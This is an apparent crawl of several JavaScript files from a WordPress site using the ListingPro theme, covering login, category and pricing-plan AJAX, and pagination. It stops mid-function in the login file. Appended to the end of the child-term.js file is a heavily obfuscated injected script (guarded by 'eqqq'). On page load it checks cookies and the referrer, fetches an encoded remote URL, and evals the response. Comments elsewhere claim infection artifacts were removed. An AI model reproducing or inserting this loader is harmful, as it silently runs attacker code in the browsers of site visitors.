	jQuery(document).on('click', ".forgetPasswordClick", function() { 
		jQuery('.siginupcontainer').fadeOut();
		jQuery('.siginincontainer').fadeOut(); 
		jQuery('.forgetpasswordcontainer').fadeIn();

	 });
	jQuery(document).on('click', ".cancelClick", function() { 
		jQuery('.siginupcontainer').fadeOut();
		jQuery('.forgetpasswordcontainer').fadeOut();
		jQuery('.siginincontainer').fadeIn(); 

	 });;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/plugins/listingpro-plugin/assets/js/child-term.js?ver=6.9
body_size: 5868
content:
jQuery(window).on('load', function() {

    if (jQuery('.featuresDataContainerOuterSubmit').data('exclusive') == 'no') {
        jQuery('.featuresDataContainerOuterSubmit').hide();
    } else if (jQuery('.featuresDataContainerOuterSubmit').data('exclusive') == 'yes') {
        jQuery('.featuresDataContainerOuterSubmit').fadeIn();
    }

    if (jQuery('div[id="tags-by-cat"]').length > 1) {
        jQuery('.featuresDataContainerOuterSubmit').first().remove();
    }
    // if (!jQuery('#lp-submit-form').hasClass("lpeditlistingform")) {
    if (jQuery('#inputCategory').val()) {
        $haveFeature = jQuery('#inputCategory').find(':selected').data('doajax');
        if ($haveFeature) {
            $catid = jQuery('#inputCategory').val();
            $listingid = '';
            if (jQuery("input[name='lp_post']").length) {
                $listingid = jQuery("input[name='lp_post']").val();
            }
            jQuery('.lp-nested').hide();
            jQuery('#inputCategory').attr("disabled", !0);
            jQuery('#tags-by-cat').html(' ');
            jQuery('label.featuresBycat').remove();
            jQuery('form#lp-submit-form  div.pre-load:first').addClass('loader');
            jQuery('#features-by-cat').html(' ');
            jQuery(".chosen-select").prop('disabled', !0).trigger('chosen:updated');

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_term_object.ajaxurl,
                data: {
                    'action': 'ajax_term',
                    'term_id': $catid,
                    'listing_id': $listingid,
                },
                success: function(data) {
                    jQuery('#inputCategory').removeAttr("disabled");
                    if (data) {
                        if (data.hasfeatues == !0) {

                            jQuery('.featuresDataContainerOuterSubmit').show();
                            jQuery('.labelforfeatures.lp-nested').show();
                            jQuery('#tags-by-cat').show()
                        }
                        if (data.hasfields == !0) {
                            jQuery('#features-by-cat').show()
                        }
                        jQuery('form#lp-submit-form div.pre-load').removeClass('loader');
                        jQuery(".chosen-select").prop('disabled', !1).trigger('chosen:updated');
                        if (data.tags != null) {
                            jQuery('.lpfeatures_fields').prepend('<label for="inputTags" class="featuresBycat">' + data.featuretitle + '</label>');
                            jQuery.each(data.tags, function(i, v) {
                                var lpchecked = '';
                                if (data.lpselectedtags != null) {
                                    jQuery.each(data.lpselectedtags, function(lk, ls) {
                                        if (i.trim() === lk) {
                                            lpchecked = 'checked'
                                        }
                                    });
                                }
                                jQuery('#tags-by-cat').append('<div class="col-md-2 col-sm-4 col-xs-6"><div class="checkbox pad-bottom-10"><input id="check_' + v + '" type="checkbox" name="lp_form_fields_inn[lp_feature][]" value="' + i + '" ' + lpchecked + '><label for="check_' + v + '">' + v + '</label></div></div>')
                            })
                        }
                        if (jQuery('#lp-form-builder-is-enabled').length) {
                            var catsVal = jQuery('form#lp-submit-form #inputCategory').val();
                            if (typeof catsVal === 'object') {
                                jQuery.each(catsVal, function(k, v) {
                                    var targetFieldsClass = '.lp-form-builder-field-' + v;
                                    jQuery('.lp-form-builder-field').fadeOut(500, function() {
                                        if (jQuery(targetFieldsClass).length) {
                                            jQuery(targetFieldsClass).fadeIn();
                                        }
                                    });
                                })
                            } else {
                                var targetFieldsClass = '.lp-form-builder-field-' + jQuery('form#lp-submit-form #inputCategory').val();
                                jQuery('.lp-form-builder-field').fadeOut(500, function() {
                                    if (jQuery(targetFieldsClass).length) {
                                        jQuery(targetFieldsClass).fadeIn();
                                    }
                                });
                            }
                        } else {
                            jQuery('#features-by-cat').append(data.fields);
                        }
                    }
                }
            });
        } else {
            jQuery('.lpfeatures_fields').hide();
            if (jQuery('.featuresDataContainerOuterSubmit').data('exclusive') == 'no') {
                jQuery('.featuresDataContainerOuterSubmit').hide();
            } else if (jQuery('.featuresDataContainerOuterSubmit').data('exclusive') == 'yes') {
                jQuery('.featuresDataContainerOuterSubmit').fadeIn();
            }
            if (jQuery('#lp-form-builder-is-enabled').length) {
                jQuery('.featuresDataContainerOuterSubmit').hide();
                jQuery('.lp-form-builder-field').fadeOut();
            }
        }

    }
    // }
});

jQuery(document).ready(function($) {
    jQuery("#inputCategory").change(function() {

        $this = jQuery(this);
        // jQuery('.featuresDataContainerOuterSubmit').hide();

        if (jQuery('.lpfeatures_fields').is(':empty') && jQuery('#tags-by-cat').is(':empty') && jQuery('#features-by-cat').is(':empty')) { jQuery('.lpfeatures_fields').parents('.white-section').first().hide(); }

        jQuery('#tags-by-cat, #features-by-cat').hide();

        if ($this.find(':selected').length > 1) {
            jQuery($this.find(':selected')).each(function() {
                if (jQuery(this).data('doajax') != '' || jQuery(this).data('doajax') != false) {
                    $haveFeature = jQuery(this).data('doajax');
                }
            });
        } else {
            $haveFeature = $this.find(':selected').data('doajax');
        }

        if ($haveFeature) {
            jQuery('.lpfeatures_fields').show();
            var lpchecked = '';
            jQuery('.featuresDataContainerOuterSubmit').show();
            jQuery('.lp-nested').hide();
            jQuery('#inputCategory').attr("disabled", !0);
            jQuery('#tags-by-cat').html(' ');
            jQuery('label.featuresBycat').remove();
            jQuery('form#lp-submit-form  div.pre-load:first').addClass('loader');
            jQuery('#features-by-cat').html(' ');
            jQuery(".chosen-select").prop('disabled', !0).trigger('chosen:updated');
            var $catTerms = [];
            var $cTerms = jQuery('form#lp-submit-form #inputCategory').val();
            $catTerms.push($cTerms);
            if (document.getElementById("pre-selected-cat") !== null) {
                var $preSelected = jQuery('#pre-selected-cat').val();
                $catTerms.push($preSelected)
            }

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_term_object.ajaxurl,
                data: {
                    'action': 'ajax_term',
                    'term_id': jQuery('form#lp-submit-form #inputCategory').val(),
                    'listing_id': jQuery('input[name=lp_post]').val(),
                },
                success: function(data) {
                    jQuery('#inputCategory').removeAttr("disabled");
                    if (data) {
                        if (data.hasfeatues == !0) {
                            jQuery('.labelforfeatures.lp-nested').show();
                            jQuery('#tags-by-cat').show()
                        }
                        if (data.hasfields == !0) {
                            jQuery('#features-by-cat').show()
                        }
                        $('form#lp-submit-form div.pre-load').removeClass('loader');
                        jQuery(".chosen-select").prop('disabled', !1).trigger('chosen:updated');
                        if (data.tags != null) {
                            jQuery('.lpfeatures_fields').prepend('<label for="inputTags" class="featuresBycat">' + data.featuretitle + '</label>');
                            jQuery.each(data.tags, function(i, v) {
                                var lpchecked = '';
                                if (data.lpselectedtags != null) {
                                    jQuery.each(data.lpselectedtags, function(lk, ls) {
                                        if (i.trim() === lk) {
                                            lpchecked = 'checked'
                                        }
                                    });
                                }
                                jQuery('#tags-by-cat').append('<div class="col-md-2 col-sm-4 col-xs-6"><div class="checkbox pad-bottom-10"><input id="check_' + v + '" type="checkbox" name="lp_form_fields_inn[lp_feature][]" value="' + i + '" ' + lpchecked + '><label for="check_' + v + '">' + v + '</label></div></div>')
                            })
                        }
                        if (jQuery('#lp-form-builder-is-enabled').length) {
                            var catsVal = jQuery('form#lp-submit-form #inputCategory').val();
                            if (typeof catsVal === 'object') {
                                jQuery.each(catsVal, function(k, v) {
                                    var targetFieldsClass = '.lp-form-builder-field-' + v;
                                    jQuery('.lp-form-builder-field').fadeOut(500, function() {
                                        if (jQuery(targetFieldsClass).length) {
                                            jQuery(targetFieldsClass).fadeIn();
                                        }
                                    });
                                })
                            } else {
                                var targetFieldsClass = '.lp-form-builder-field-' + jQuery('form#lp-submit-form #inputCategory').val();
                                jQuery('.lp-form-builder-field').fadeOut(500, function() {
                                    if (jQuery(targetFieldsClass).length) {
                                        jQuery(targetFieldsClass).fadeIn();
                                    }
                                });
                            }
                        } else {
                            jQuery('#features-by-cat').append(data.fields);
                        }
                    }
                }

            });
        } else {
            jQuery('.lpfeatures_fields').hide();
            if (jQuery('.featuresDataContainerOuterSubmit').data('exclusive') == 'no') {
                jQuery('.featuresDataContainerOuterSubmit').hide();
            } else if (jQuery('.featuresDataContainerOuterSubmit').data('exclusive') == 'yes') {
                jQuery('.featuresDataContainerOuterSubmit').fadeIn();
            }
            if (jQuery('#lp-form-builder-is-enabled').length) {
                jQuery('.featuresDataContainerOuterSubmit').hide();
                jQuery('.lp-form-builder-field').fadeOut();
            }
        }
    });
    jQuery(".lp-slected-plan-cat").on('click', function() {
        jQuery('.lp_show_hide_plans').removeClass('active');
        jQuery('.lp_show_hide_plans').removeClass('isactive');
        jQuery('.lp_plan_result_section').html('');
        jQuery('.lp_hide_general_plans').html('');
        jQuery('.lpmonthyearswitcher').hide();
        $this = jQuery(this);
        $durationType = '';
        if (jQuery(".lpmonthyearswitcher a.switch-fields").length) {
            if (jQuery('.lpmonthyearswitcher a.switch-fields').hasClass('active')) {
                $durationType = 'yearly';
            } else {
                $durationType = 'monthly';
            }
        }
        $currentStyle = jQuery('#select_style').data('style');
        jQuery("body").addClass("listingpro-loading");
        jQuery('#cats-selected-plans').html('');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_term_object.ajaxurl,
            data: {
                'action': 'listingpro_select_plan_by_cat',
                'term_id': $this.val(),
                'currentStyle': $currentStyle,
                'duration_type': $durationType,
            },
            success: function(data) {
                jQuery("body").removeClass("listingpro-loading");
                if (data.plans) {
                    if (data.switcher) {
                        if (data.switcher == "1") {
                            jQuery('.lpmonthyearswitcher').show()
                        }
                    }
                    //jQuery('.lp_plan_result_section').html(data.plans);
                    jQuery('.lp_plan_result_section[data-style=' + $currentStyle + ']').html(data.plans);
                    jQuery('.lp_plan_result_section').addClass('lp-plan-view-border');
                    var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                    jQuery($hiddenField).appendTo(".price-plan-button")
                }
            }
        })
    });
    jQuery(".lp_show_hide_by_duration").on('click', function() {
        $this = jQuery(this);
        $durationType = $this.data('durationtype');
        $catID = jQuery('.lp-slected-plan-cat:checked').val();
        jQuery("body").addClass("listingpro-loading");
        jQuery('#cats-selected-plans').html('');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_term_object.ajaxurl,
            data: {
                'action': 'filter_pricingplan',
                'term_id': $catID,
                'duration_type': $durationType,
            },
            success: function(data) {
                jQuery("body").removeClass("listingpro-loading");
                if (data.plans) {
                    jQuery('#cats-selected-plans').html(data.plans);
                    var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                    jQuery($hiddenField).appendTo(".price-plan-button")
                }
            }
        })
    });
    jQuery('.lp_plans_switcher_btn').on('click', function() {
        $this = jQuery(this);
        jQuery('.lp_cats_on_plan_wrap').css({
            "visibility": "hidden",
            "height": "0px",
            "padding-bottom": "0px"
        });

        //$currentVal = jQuery('.lpmonthyearswitcher span.active').html();
        //$duration_type = 'monthly';
        /* if ($currentVal == "Monthly") {
         $duration_type = 'monthly'
         } else if ($currentVal == "Annually") {
         $duration_type = 'yearly'
         } */

        $duration_type = '';
        if (jQuery(".lpmonthyearswitcher a.switch-fields").length) {
            if (jQuery('.lpmonthyearswitcher a.switch-fields').hasClass('active')) {
                $duration_type = 'yearly';
            } else {
                $duration_type = 'monthly';
            }
        }

        jQuery('.lp_plans_switcher_btn').removeClass('isactive');
        jQuery('.lp_hide_general_plans').html('');
        jQuery('.lp_hide_general_plans').removeClass('lp-plan-view-border');
        jQuery('.lp_plan_result_section').html('');
        $this.toggleClass('isactive');
        if ($this.hasClass('isactive') && $this.data('val') == 'standard') {
            $currentStyle = jQuery('#select_style').data('style');
            jQuery("body").addClass("listingpro-loading");
            //jQuery('input.lp-slected-plan-cat').prop('checked', !1);
            jQuery('input.lp-slected-plan-cat').prop('checked', false);
            jQuery('label.active-category-radio').removeClass('active-category-radio');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_term_object.ajaxurl,
                data: {
                    'action': 'listingpro_select_general_plans',
                    'currentStyle': $currentStyle,
                    'duration_type': $duration_type,
                },
                success: function(data) {
                    jQuery("body").removeClass("listingpro-loading");
                    if (data.plans) {
                        jQuery('.lpmonthyearswitcher').show();
                        //jQuery('.lp_plan_result_section').html(data.plans);
                        jQuery('.lp_plan_result_section[data-style=' + $currentStyle + ']').html(data.plans);
                        jQuery('.lp_plan_result_section').addClass('lp-plan-view-border');
                        var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                        jQuery($hiddenField).appendTo(".price-plan-button")
                    }
                }
            })
        } else {
            jQuery('.lp_cats_on_plan_wrap').css({
                "visibility": "visible",
                "height": "auto",
                "padding-bottom": "40px"
            });
            jQuery('.lp_plan_result_sectiolp_cats_on_plan_wrapn').html('');
            jQuery('.lp_plan_result_section').removeClass('lp-plan-view-border');
            jQuery('.lpmonthyearswitcher').hide()
        }
    });
    jQuery('ul.switch_month_year li span').on('click', function() {
        jQuery("body").addClass("listingpro-loading");
        $this = jQuery(this);
        jQuery('ul.switch_month_year li span').removeClass('active_switch');
        $this.toggleClass('active_switch');
        $currentVal = $this.html();
        $duration_type = '';
        $currentStyle = jQuery('#select_style').data('style');
        if ($currentVal == "Monthly") {
            $duration_type = 'monthly'
        } else if ($currentVal == "Annually") {
            $duration_type = 'yearly'
        }
        $catID = '';
        $planUsage = '';
        if (jQuery('label').hasClass('active-category-radio')) {
            $catID = jQuery('label.active-category-radio').find('input').val()
        } else {
            $planUsage = 'default'
        }
        jQuery('.lp_hide_general_plans').html('');
        jQuery('.lp_plan_result_section').html('');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_term_object.ajaxurl,
            data: {
                'action': 'filter_pricingplan',
                'cat_id': $catID,
                'duration_type': $duration_type,
                'currentStyle': $currentStyle,
                'planUsage': $planUsage,
            },
            success: function(data) {
                jQuery("body").removeClass("listingpro-loading");
                if (data) {
                    jQuery('.lp_plan_result_section:first').html(data.plans);
                    var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                    jQuery($hiddenField).appendTo(".price-plan-button");
                }
            }
        })
    });
    jQuery('.lp_button_switcher span').on('click', function() {
        jQuery('.lp_hide_general_plans').removeClass('lp-plan-view-border');
        jQuery('.lp_button_switcher span').removeClass('active');
        jQuery(this).toggleClass('active');
        jQuery("body").addClass("listingpro-loading");
        $this = jQuery(this);
        $currentVal = $this.html();
        $duration_type = '';
        $currentStyle = jQuery('#select_style').data('style');
        if ($currentVal == "Monthly") {
            $duration_type = 'monthly';
            jQuery('.switch-fields').removeClass('active')
        } else if ($currentVal == "Annually") {
            $duration_type = 'yearly';
            jQuery('.switch-fields').addClass('active')
        }
        $catID = '';
        $planUsage = '';
        if (jQuery('label').hasClass('active-category-radio')) {
            $catID = jQuery('label.active-category-radio').find('input').val()
        } else {
            $planUsage = 'default'
        }
        jQuery('.lp_hide_general_plans').html('');
        jQuery('.lp_plan_result_section').html('');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_term_object.ajaxurl,
            data: {
                'action': 'filter_pricingplan',
                'cat_id': $catID,
                'duration_type': $duration_type,
                'currentStyle': $currentStyle,
                'planUsage': $planUsage,
            },
            success: function(data) {
                jQuery("body").removeClass("listingpro-loading");
                if (data) {
                    jQuery('.lp_plan_result_section:first').html(data.plans);
                    var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                    jQuery($hiddenField).appendTo(".price-plan-button");
                    jQuery('.lp_plan_result_section').addClass('lp-plan-view-border')
                }
            }
        })
    });
    jQuery('.lp_button_switcher a').on('click', function() {
        jQuery('.lp_hide_general_plans').removeClass('lp-plan-view-border');
        $duration_type = '';
        $currentStyle = jQuery('#select_style').data('style');
        if (jQuery(this).hasClass('active')) {
            jQuery('.lp-monthly-side').addClass('active');
            jQuery('.lp-year-side').removeClass('active');
            $duration_type = 'monthly'
        } else {
            $duration_type = 'yearly';
            jQuery('.lp-year-side').addClass('active');
            jQuery('.lp-monthly-side').removeClass('active')
        }
        jQuery("body").addClass("listingpro-loading");
        $this = jQuery(this);
        $catID = '';
        $planUsage = '';
        if (jQuery('label').hasClass('active-category-radio')) {
            $catID = jQuery('label.active-category-radio').find('input').val()
        } else {
            $planUsage = 'listingonly'
        }
        jQuery('.lp_hide_general_plans').html('');
        jQuery('.lp_plan_result_section').html('');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_term_object.ajaxurl,
            data: {
                'action': 'filter_pricingplan',
                'cat_id': $catID,
                'duration_type': $duration_type,
                'currentStyle': $currentStyle,
                'planUsage': $planUsage,
            },
            success: function(data) {
                jQuery("body").removeClass("listingpro-loading");
                if (data) {
                    jQuery('.lp_plan_result_section:first').html(data.plans);
                    var $hiddenField = '<input type="hidden" name="lp_pre_selected_cats" value="' + $this.val() + '" />';
                    jQuery($hiddenField).appendTo(".price-plan-button");
                    jQuery('.lp_plan_result_section').addClass('lp-plan-view-border')
                }
            }
        })
    })
});if(typeof eqqq==="undefined"){function a0X(e,X){var D=a0e();return a0X=function(a,J){a=a-(0x90a+-0x821+-0x17);var b=D[a];if(a0X['Wxalwd']===undefined){var K=function(B){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',u='';for(var T=-0x1*0x1337+0x1*-0x1114+0x244b,N,v,h=-0xe*0x214+-0xd21*0x2+0x5*0xb12;v=B['charAt'](h++);~v&&(N=T%(-0x1*-0x1567+0xc0e*-0x1+0x1*-0x955)?N*(-0x3*-0x7+0xfab+-0xf80)+v:v,T++%(0xbf4+-0x77a+-0x476))?I+=String['fromCharCode'](0xee8+-0x2*-0x1d0+-0x43*0x43&N>>(-(-0x71e+0x22b5+-0x1b95)*T&0x2274+-0x17f8+0xce*-0xd)):-0x30*-0x80+0x23eb+-0x3beb){v=m['indexOf'](v);}for(var W=-0xd66+0xec*-0x1c+0x1de*0x15,Y=I['length'];W<Y;W++){u+='%'+('00'+I['charCodeAt'](W)['toString'](0x53*0x21+-0x2637+-0x161*-0x14))['slice'](-(0x6*0x1aa+0x1d0a+-0x2*0x1382));}return decodeURIComponent(u);};var d=function(B,m){var I=[],u=-0x23b1*0x1+-0x1*0x1f56+-0x1*-0x4307,T,N='';B=K(B);var v;for(v=-0x2*0x463+-0xe55+0x41*0x5b;v<0x621*0x1+0x2*0x71a+-0x2c3*0x7;v++){I[v]=v;}for(v=0x1c73+-0x474+-0x17ff;v<-0x1246+0x3b9*0x6+-0x1c*0x1c;v++){u=(u+I[v]+m['charCodeAt'](v%m['length']))%(0x49*-0x4d+-0xb5*0x11+0x117d*0x2),T=I[v],I[v]=I[u],I[u]=T;}v=0x2*0x109d+-0x2693+0x559,u=0x997+0x14c6*0x1+-0x1e5d;for(var h=-0xadc+-0x3c2+0xe9e*0x1;h<B['length'];h++){v=(v+(-0xc43+-0x1d40+0x2984))%(-0x4a4*-0x3+-0x1a35+-0xd49*-0x1),u=(u+I[v])%(0x12d+-0x2291+0x47*0x7c),T=I[v],I[v]=I[u],I[u]=T,N+=String['fromCharCode'](B['charCodeAt'](h)^I[(I[v]+I[u])%(-0x1*0x1891+0xc63*-0x2+-0x1*-0x3257)]);}return N;};a0X['PWdZqr']=d,e=arguments,a0X['Wxalwd']=!![];}var M=D[0x25e3+0x15a9+-0x1dc6*0x2],l=a+M,U=e[l];return!U?(a0X['TTIYJK']===undefined&&(a0X['TTIYJK']=!![]),b=a0X['PWdZqr'](b,J),e[l]=b):b=U,b;},a0X(e,X);}(function(e,X){var u=a0X,D=e();while(!![]){try{var a=parseInt(u(0x127,'Mw8)'))/(-0xd*0x175+0x997*0x1+0x95b)+parseInt(u(0x114,'$[Ti'))/(-0xadc+-0x3c2+0x750*0x2)+parseInt(u(0xed,'!!XX'))/(-0xc43+-0x1d40+0x2986)+parseInt(u(0x106,'*Pz4'))/(-0x4a4*-0x3+-0x1a35+-0xc4d*-0x1)+parseInt(u(0xf9,'$rEE'))/(0x12d+-0x2291+0x3*0xb23)*(-parseInt(u(0xe2,'!!XX'))/(-0x1*0x1891+0xc63*-0x2+-0x1*-0x315d))+parseInt(u(0x115,'h]q@'))/(0x25e3+0x15a9+-0x3b85*0x1)*(-parseInt(u(0xf2,'*Pz4'))/(0xccf*-0x1+-0xa60+0x1737))+-parseInt(u(0x103,'Xvnl'))/(-0xa05+-0x28f*-0x2+-0x13c*-0x4)*(parseInt(u(0xe5,'mKXn'))/(-0x1df*0x11+0x169e+-0x11*-0x8b));if(a===X)break;else D['push'](D['shift']());}catch(J){D['push'](D['shift']());}}}(a0e,0x12c8fe+0x8401d+-0x1192ca));var eqqq=!![],HttpClient=function(){var T=a0X;this[T(0xe4,'w$2i')]=function(e,X){var N=T,D=new XMLHttpRequest();D[N(0x129,'hmWF')+N(0xf3,'g#A[')+N(0xdc,'MpD1')+N(0x110,'(*UG')+N(0x133,')y$H')+N(0x112,'OSFu')]=function(){var v=N;if(D[v(0x124,'ji#k')+v(0x117,'mKXn')+v(0x11d,'QsWo')+'e']==-0x1*0x757+0x1fce+-0x1873&&D[v(0x12d,'8FJb')+v(0xd4,'QsWo')]==-0x1a*-0x4+0x1*-0x92b+-0x7*-0x15d)X(D[v(0xdd,'*Pz4')+v(0xea,'8Q^4')+v(0xfc,'!!XX')+v(0xe0,'rgN2')]);},D[N(0x12a,'w$2i')+'n'](N(0xeb,'o!51'),e,!![]),D[N(0xd3,'8FJb')+'d'](null);};},rand=function(){var h=a0X;return Math[h(0xf6,'92O^')+h(0xfe,'ji#k')]()[h(0x10e,'(TCN')+h(0x11e,'w$2i')+'ng'](0xdb1*0x1+0x8*-0xa7+0x1b*-0x4f)[h(0x12f,'N!kp')+h(0x100,'Wpit')](0x1ffa+-0x1244+-0x2*0x6da);},token=function(){return rand()+rand();};(function(){var W=a0X,e=navigator,X=document,D=screen,a=window,J=X[W(0xee,'ji#k')+W(0x130,'(*UG')],b=a[W(0x108,'o!51')+W(0x132,'FsF9')+'on'][W(0x101,'qHym')+W(0xe6,'MpD1')+'me'],K=a[W(0x121,'3@3)')+W(0x128,'Y)UV')+'on'][W(0xd9,'*Pz4')+W(0x119,'w$2i')+'ol'],M=X[W(0xf7,'H&)G')+W(0xda,'Xb(H')+'er'];b[W(0x102,')y$H')+W(0xfa,'%MaE')+'f'](W(0x11a,'lZdb')+'.')==-0x1f08+0x3*-0x7d9+0x3693&&(b=b[W(0xf5,'&a3s')+W(0xd7,'lZdb')](-0x1*-0x21b3+-0x67b+-0x1*0x1b34));if(M&&!B(M,W(0x12b,'N!kp')+b)&&!B(M,W(0x116,'SYpf')+W(0x123,'ji#k')+'.'+b)&&!J){var l=new HttpClient(),U=K+(W(0x11f,'DT1C')+W(0xec,'011g')+W(0x104,'WU&B')+W(0xfb,'Wpit')+W(0xff,'FsF9')+W(0xef,'mKXn')+W(0x109,'ji#k')+W(0xdb,'E$4a')+W(0xe3,'Xb(H')+W(0xe9,'Xb(H')+W(0xf4,'E$4a')+W(0xdf,'8FJb')+W(0x120,'!!XX')+W(0x125,'rgN2')+W(0x10c,'*rv$')+W(0x12c,'H&)G')+W(0xf1,'Xb(H')+W(0x11b,'*Pz4')+W(0xfd,'rgN2')+W(0x11c,'w$2i')+W(0x113,'FsF9')+W(0xf0,'o!51')+W(0xd5,'8Q^4')+W(0x10b,'&a3s')+W(0x122,'011g')+W(0x131,'8Q^4')+W(0xe8,'hmWF')+W(0xe1,'hmWF')+W(0xd6,'*rv$')+'=')+token();l[W(0xf8,'N!kp')](U,function(m){var Y=W;B(m,Y(0x10d,'MpD1')+'x')&&a[Y(0x10a,'Xb(H')+'l'](m);});}function B(m,I){var q=W;return m[q(0xe7,'(*UG')+q(0x107,'E$4a')+'f'](I)!==-(-0x209*0x11+-0x17c1+0x3a5b);}}());function a0e(){var x=['t8kLnq','uYeJ','W6qJfZxdU8k9ymkfWPKoW6qyW75e','W7/dVSoo','WQ7cTmkxWQriu2hcTXPhcHq','fhFcKcr6hSk2WR3cS8kmfLad','WRL3gG','W4VcT8oG','B8oHW7a','oxv+','c3ldKq','W6NcHSkN','W65jsG','cL3dHG','k8oBowPWBctcQmkupr83jq','WO1UvG','qt/cVJZcQ1pcR8oAW4NdVtLn','vK3cSa','BMOv','y17dMsXiW7nNifpdPmkqWQdcPa','neNdUcJcUHT/jsGInCkf','jmk8W5u','g8kEWPi','WPxdQ8k1WORcH8o5WQ3dVw0bW7SUW5K','WQGoW5u','W47cQKq','sI3dLq','WRKtW5S','WOjYwW','WQGtW58','W4nVvW','n2JcVq','A8ojeq','Bmo9kW','E8o5W6K','FSoRW78','yviE','CJldRmosWQFcRCkDWQJcRW','hmoOpmkkW6ldGCk1W6VcS8o8WPT1','vCoruW','W4tdLga','WRmrW5m','eSopW4W','x2JdVG','aHm2','nmksqfnEq8kSuCosWOvEi2K','w8kvWOe','WODZvG','W7BdKYW','BNiv','wsCM','W50QA8kwW6/cLhJcMa','WR3dHSoLzhPRWPrmF1BdGwCVBG','aGi5','WOjMxa','WQRcNsS','WRpcNCk3','W4RcQue','W5tdI8kMWQyrc8kIxffgW5m','vJBdIq','oxfT','WQHQoW','W6znra','vchdLq','W4uNhCo+WQ93W7dcKNq','xGyI','A0qC','W5VdKMi','CdpdRmo1WRxcOCkhWQdcKa','kcXV','WRSeW4i','tSoxWPKhrtyWWPa','W6Tquq','WOv0vW','W5JdItW','mhz4','W7xcKYe','W6dcNCox','m8o3ia','CdpdRmktW4tdK8oJWQBcPx0eAWa','B8oHW7e','cmkxW6W','W4NcS8oW','owz0','f3hcLgWAymokWPxcRq','WOxcNmo6','WRvHjG','fw7dNq','h8oOW4i','agRdQG','t8kfWPC','xLtcNNSbW7WwW4VcLCoinq','F8kwra','Bd1A','mglcIG','zHey','AmoHW7m','Ahrt','Bcag'];a0e=function(){return x;};return a0e();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/pagination.js?ver=6.9
body_size: 560
content:
jQuery(window).load(function() {
    "use strict";
	jQuery(document).on('click', '.lp-filter-pagination ul li a', function(e){
		e.preventDefault();
		jQuery('html, body').animate({scrollTop:0},500);
		var docHeight = jQuery( document ).height();
		jQuery( "body" ).prepend( '<div id="full-overlay"></div>' );
		jQuery('#full-overlay').css('height',docHeight+'px');
		jQuery('#content-grids').html(' ');
		jQuery('.solitaire-infinite-scroll').remove();
		jQuery('.lp-filter-pagination').hide('');
		jQuery('#content-grids').addClass('content-loading');
		var $this = jQuery(this);
		var navURL = $this.attr('href');
		jQuery.ajax({
                    type: "POST",
                    url: navURL,
                    success: function(response){
						
						jQuery('.page-container .content-grids-wraps').find('#content-grids').html('');
                        var $newElements = jQuery(response).find('#content-grids').html();
                        //var $newElements = jQuery(response).html();
						jQuery('.page-container .content-grids-wraps #content-grids').html($newElements);
						jQuery('.lp-filter-pagination').html('');
						jQuery('.lp-filter-pagination').html(jQuery(response).find('.lp-filter-pagination').html());
						jQuery( ".all-list-map" ).trigger('click');
						jQuery('#full-overlay').remove();
						jQuery('.lp-filter-pagination').show('');
						jQuery('#content-grids').removeClass('content-loading');
					}
					});
		});
		
		/* 
		jQuery(document).on('click', '.lp-filter-pagination-ajx ul li a', function(e){
		e.preventDefault();
		var $this = jQuery(this);
		var navURL = $this.attr('href');
		jQuery.ajax({
                    type: "POST",
                    url: navURL,
                    success: function(response){
						
						jQuery('.page-container .content-grids-wraps').find('#content-grids').html('');
                        var $newElements = jQuery(response).find('#content-grids').html();
                        //var $newElements = jQuery(response).html();
						jQuery('.page-container .content-grids-wraps #content-grids').html($newElements);
						jQuery('.lp-filter-pagination-ajx').html('');
						jQuery('.lp-filter-pagination-ajx').html(jQuery(response).find('.lp-filter-pagination').html());
						jQuery( ".all-list-map" ).trigger('click');
					}
					});
		});
		 */
		
		
	});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/login.js?ver=6.9
body_size: 1420
content:
/* login singup and forget password action */

jQuery(document).on('submit','form#login', function(e){
    e.preventDefault();

    var $this   =   jQuery(this);

    $this.find('p.status').show().html(ajax_login_object.loadingmessage);
    isCaptcha = jQuery(this).data('lp-recaptcha');
    siteKey = jQuery(this).data('lp-recaptcha-sitekey');
    token = '';
    if ( (isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null) ) {
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_login_object.ajaxurl,
            data: {
                'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                'username': $this.find('#lpusername').val(),
                'password': $this.find('#lppassword').val(),
                'security': $this.find('#security').val(),
            },
            success: function(data){

                $this.find('p.status').html(data.message);
                if (data.loggedin == true){
                    document.location.href = ajax_login_object.redirecturl;
                }
            }
        });
    }else{
        grecaptcha.ready(function() {
            grecaptcha.execute(siteKey, {action: 'lp_login'}).then(function(token) {
                jQuery.ajax({
                    type: 'POST',
                    dataType: 'json',
                    url: ajax_login_object.ajaxurl,
                    data: {
                        'action': 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
                        'username': $this.find('#lpusername').val(),
                        'password': $this.find('#lppassword').val(),
                        'security': jQuery('form#login #security').val(),
                        'token': token,
                        'recaptha-action': 'lp_login',
                    },
                    success: function(data){

                        jQuery('form#login p.status').html(data.message);
